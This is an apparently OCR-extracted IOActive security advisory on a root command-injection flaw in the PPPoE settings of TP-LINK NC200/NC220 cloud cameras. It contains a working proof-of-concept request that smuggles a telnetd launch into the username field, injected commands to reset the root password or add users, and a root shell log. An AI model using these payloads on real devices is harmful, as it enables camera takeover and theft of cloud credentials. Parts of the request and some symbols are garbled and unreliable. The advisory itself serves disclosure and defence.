

# **IOActive Security Advisory**



#### **Affected Products**

- 1. TP-LINK Cloud Camera NC200, firmware NC200\_V1\_151125
- 2. TP-LINK Cloud Camera NC220, firmware NC220\_V1\_151125

#### **Impact**

An attacker with Administrator (admin) access to the administrative web panel of a TP-LINK Cloud Camera can gain root access to the device, fully compromising its confidentiality, integrity, and availability.

#### **Background**

TP-LINK Cloud Cameras offer a quick and easy way to "See there, when you can't be there," allowing users to remotely monitor everything going on where the cameras are installed. TP-LINK Cloud Cameras allow video monitoring and recording, which can later be accessed from around the world thanks to the TP-LINK Cloud service.

### **Technical Details**

The administrative web panel allows the admin to configure PPPoE on the Cloud Camera device. IOActive found that the username and password fields were vulnerable to OS command injection, which would allow an attacker to execute OS commands on the device with root privileges.





During an analysis of the firmware NC200\_V1\_151125 for the TP-LINK Cloud Camera NC200, IOActive discovered that the function pppoeFormatCmd in the binary ipcamera was formatting the PPPoE username and password into a string without properly escaping all hazardous characters:

```
.globl pppoeFormatCmd
pppoeFormatCmd:
addiu $v0, 0x78
move $a0, $v1 ; dist = user passwordmove $a1, $v0 ; src = unescaped user passwordla $t9, adapterShell
nop
jalr $t9 ; adapterShell
...
addiu $a1, (aUserSPasswordS - 0x4E0000) # " user \"%s\" password 
\"%s\" "
addiu $a2, $fp, 0x200+user_password
move $a3, $v1
la $t9, sprintf
nop
jalr $t9 ; sprintf
...
```


The string is later used by pppoeCmdReq core as a parameter for the function system () as shown below:

```
.globl pppoeCmdReq_core
pppoeCmdReq_core:
...
addiu $a1, (pppoe_cmd - 0x530000)la $t9, pppoeFormatCmd
nop
jalr $t9 ; pppoeFormatCmd
nop
lw $gp, 0x210+var_1F8($fp)
nop
la $a0, 0x530000
nop
addiu $a0, (pppoe cmd - 0x530000)
la $t9, system
nop
jalr $t9 ; system
...
```
The analysis of the function adapterShell revealed that while most hazardous characters are escaped ( $\cdot$ ,  $\cdot$ ,  $\cdot$ ), the  $\circ$  character is not. Since the string is surrounded by doublequotes ("), an attacker could inject OS commands that will be executed on the device (e.g. \$(shell command)).

As a proof-of-concept, the following request was issued to the administrative web interface:

```
POST /netconf set.fcgi HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 
Firefox/43.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 277
Cookie: sess=al1gkgxf2xiecs2
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&Stati
cDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=2
```
Where the parameter  $PPPoeUsr$  is the base64 encoded version of  $\frac{2}{3}(lusr/shin/telnetd)$ .

wd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=kw8shq4v63oe04i

55.255.255.0&PPPoeAuto=1&<mark>PPPoeUsr=JCgvdXNyL3NiaW4vdGVsbmV0ZCk%3D</mark>&PPPoeP



Once the request is issued, the Telnet service will start on the device and be accessible from the network. The attacker can connect to the device through the root account by using ZSL-2015-5255 - TP-Link NC200/NC220 Cloud Camera 300Mbps Wi-Fi Hard-Coded Credentials, which has not been fixed in the latest firmware:

```
NC200-fb04cf login: root
Password:
login: can't chdir to home directory '/home/root'
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
-rw------- 1 0 0 16
/usr/local/config/ipcamera/HwID
-r-xr-S--- 1 0 0 20 
/usr/local/config/ipcamera/DevID
-rw-r----T 1 0 0 512
/usr/local/config/ipcamera/TpHeader
--wsr-S--- 1 0 0 128
/usr/local/config/ipcamera/CloudAcc
--ws------- 1 0 0 0 16
/usr/local/config/ipcamera/OemID
Input file: /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
```
It should be noted that root access is still possible even if the root default password has been updated. Indeed, the attacker could simply send  $\frac{1}{2}$  (echo 'root\nroot' | passwd  $\text{root}$ ) to change the password of the root user to  $\text{root}$  or simply create another user, test, with  $\frac{1}{2}$  (useradd test).

Once code execution is achieved on the camera, an attacker would be able to retrieve the TP-LINK Cloud username and password stored in cleartext on the filesystem in cloud.conf and change the SSL certificate of tplinkcloud.com in order to intercept any communication or constantly reboot the camera.

IOActive found the same vulnerability in the TP-LINK Cloud Camera NC220, firmware NC220 V1 151125. It should be noted that the vulnerability might also affect the TP-LINK Cloud Camera NC250, but this could not be confirmed as no firmware is available for download.



## **Mitigation**

User inputs should not be trusted. All user inputs should be sanitized before being used by the system. In order to mitigate the code injection on the device, ipcamera should surround the username and password with single quotes (') and escape all hazardous characters before using system, such as single quotes ('), double quotes ("), dollar signs (\$), semicolons  $(;),$  and ampersands  $(\&).$ 

#### **Timeline**

